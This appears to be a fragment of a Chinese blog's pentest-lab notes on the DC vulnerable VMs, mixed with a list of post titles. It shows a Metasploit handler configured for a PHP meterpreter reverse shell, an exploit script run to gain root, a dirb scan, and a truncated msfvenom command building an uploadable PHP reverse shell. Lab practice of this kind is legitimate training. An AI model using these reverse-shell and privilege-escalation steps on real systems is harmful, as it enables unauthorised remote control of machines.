 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.49.129
lhost => 192.168.49.129
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.49.129 yes The listen address (an interface may be specified)
LPORT 9999 yes The listen port
posts
测试文章
护网基本问题
ciscn-sanic-py原型
ctfphp连接数据库
DC-2Try
DC1Try
DC3-2Try
DC4-Try
DC5-Try
DC6-Try
DC7-Try
DC8-Try
java反射
测试文章.md
护网基本问题.md
ciscn-sanic-py原型
ctfphp连接数据库.md
这个用./
./46996.sh -m netcat
用netcat模式或模块
![DC8-Try](9.png)
但是我那个 dc4 直接 ./46996.sh获得root
这个 ./46996.sh -m netcat 才可以
dirb http://192.168.49.137 -X.php
-X后面跟扩展名 反正这几个都用用
msfvenom制作反弹shell脚本
msfvenom -p php/meterpreter/revers
>php_shell.php
上传
msfconsole
use multi/handler